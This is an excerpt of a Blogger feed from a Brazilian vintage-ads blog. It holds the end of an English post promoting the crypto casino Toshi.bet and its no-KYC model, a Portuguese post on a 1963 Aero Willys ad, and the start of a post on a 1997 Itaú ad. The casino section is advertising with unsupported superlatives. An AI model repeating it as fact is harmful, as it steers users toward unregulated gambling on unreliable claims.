\u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIncreased Adoption of Blockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Players will demand more verifiable outcomes and interactive features.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIntegration of Staking and Rewards Programs:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Platforms that combine gaming with financial incentives will retain players longer.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpansion into Untapped Markets:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Emerging markets will continue to see growth as cryptocurrency adoption rises.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECross-Platform Access:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Mobile-friendly, multi-device platforms will dominate.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;is positioned to capitalize on all these trends, thanks to its\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Einnovative game design, reward structures, and no-KYC model\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EConclusion\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe rise of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon-KYC crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;in emerging markets is reshaping online gambling. Platforms like\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, recognized on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/coinmarketcap.com\/currencies\/toshi-bet\/?utm_source=chatgpt.com\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECoinMarketCap\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, offer a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperfect balance of privacy, security, innovation, and rewards\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKey takeaways:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrivacy \u0026amp; Speed:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;No KYC requirements and instant withdrawals enhance convenience.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Custom-built, \u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/how-does-provably-fair-work\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair games\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ensure trust and engagement.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew Crypto Casino Features:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Lotteries, airdrops, staking, and tiered jackpots create sustainable incentives.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGlobal Accessibility:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Wide crypto support and multi-language interfaces make Toshi.bet accessible worldwide.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn 2025, while other platforms like Rollbit, Duelbit, and Shuffle offer interesting options,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet sets the standard\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for non-KYC crypto casinos. Players in emerging markets can enjoy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esecure, fair, and highly rewarding gameplay\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;without the barriers of traditional online gambling.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EExperience the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efuture of non-KYC crypto gambling\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;today. Visit\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;to play\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair blockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, claim exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estaking rewards\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, and join one of the most trusted\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;worldwide.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2054891662262865790\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/the-rise-of-non-kyc-gambling-platforms.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2054891662262865790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2054891662262865790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/the-rise-of-non-kyc-gambling-platforms.html","title":"The Rise of Non-KYC Gambling Platforms in Emerging Markets"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHqHS6NM-a7zYnEdrH4xf2CrgD0y_YNTe-rb9c_5S-zKpFBaBCI5MfK9aDtTrVkKi_rXUAs3iEuOwqQfq0usmBDSiBCOVEzoGvPtsNRvytbZNdrQndBIIsbOPVRbzfZx-zmcrxaNYwwIxt_b-xH8aa6UJOrYC3hYQvDohrzS8UlDl2W5I_78fRnWARdb4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5336861364834906014"},"published":{"$t":"2025-11-19T11:38:00.010-03:00"},"updated":{"$t":"2025-11-19T11:38:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Aero Willys 2600 - 1963"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO homem de óculos escuros, sentado à beira d’água, parece dominar o cenário: confiante, elegante e dono de um estilo que mistura poder e tranquilidade. No fundo, o Aero Willys 2600 reluz sob o sol, emoldurado por árvores e pela atmosfera sofisticada dos anos 60. A cena mistura lazer e status — o carro não é só um meio de transporte, mas um símbolo de sucesso e bom gosto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO anúncio, veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 7 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1963\" target=\"_blank\"\u003E1963\u003C\/a\u003E, traduz o ideal masculino da época: o homem moderno, bem-sucedido, que aprecia conforto e tecnologia sem abrir mão da aparência impecável. O texto reforça essa ideia ao associar o carro a palavras como “luxo”, “conforto” e “beleza”, mostrando o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Aero+Willys\" target=\"_blank\"\u003EAero Willys\u003C\/a\u003E como um veículo à altura dos mais exigentes. É publicidade que vende um estilo de vida tanto quanto um automóvel.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s2034\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Aero Willys 2600 de 1963 exalta luxo e sucesso masculino com elegância e sofisticação.\" border=\"0\" data-original-height=\"2034\" data-original-width=\"1608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s16000\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg\" title=\"Propaganda antiga da Aero Willys 2600 de 1963 exalta luxo e sucesso masculino com elegância e sofisticação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5336861364834906014\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/aero-willys-2600-1963.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5336861364834906014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5336861364834906014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/aero-willys-2600-1963.html","title":"Aero Willys 2600 - 1963"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAiC5i9oUbMTynDZF8_ySNUJA55uIDnoUOa7KuJY0jxSEymGhhVMpVtCH-NZ-XaDsel6e-B5E8_PCGlntwwAwXz8bDItDfZLDnPUrvhIb45aCF97mv8FaIIVVUdKIpjz6IpwIMynNdeJOLca0m37XS-Yy3IilYszw3jV0COk-PloratA2vn3IjkOkap7E\/s72-c\/propaganda%20antiga%20aero%20willys%202600%201963%20-%20revista%20o%20cruzeiro%2007%20de%20setembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4564908264883865226"},"published":{"$t":"2025-11-18T11:39:00.008-03:00"},"updated":{"$t":"2025-11-18T11:39:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"banco e financeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Super PIC 2000 (Banco Itaú) - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Ita%C3%BA\" target=\"_blank\"\u003EItaú\u003C\/a\u003E apostou alto no entusiasmo pelo novo milênio com o lançamento do Super PIC 2000. Em tom provocativo e otimista, o anúncio promete que o ganhador vai “virar notícia”, destacando o impacto da campanha que distribuía milhões em prêmios. O layout dividido chama atenção: de um lado, o texto direto e vibrante em fundo amarelo; do outro, a imagem de um homem sorridente, charuto na boca, simbolizando o sucesso e a prosperidade. A peça vende mais do que um título de capitalização — vende a ideia de começar o ano 2000 milionário.\u003Cbr \/\u003E\u003Cbr 